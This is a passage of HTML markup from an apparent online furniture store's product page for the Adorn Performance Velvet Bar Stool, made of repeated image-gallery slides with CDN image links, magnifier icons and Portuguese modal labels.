        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231916329">
      <span class="visually-hidden">
        Abrir mídia 13 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231949097"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231949097"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231949097">
      <span class="visually-hidden">
        Abrir mídia 14 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231981865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231981865"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231981865">
      <span class="visually-hidden">
        Abrir mídia 15 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232014633"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232014633"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9685; --preview-ratio: 0.9685;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232014633">
      <span class="visually-hidden">
        Abrir mídia 16 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232047401"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232047401"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232047401">
      <span class="visually-hidden">
        Abrir mídia 17 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232080169"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232080169"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
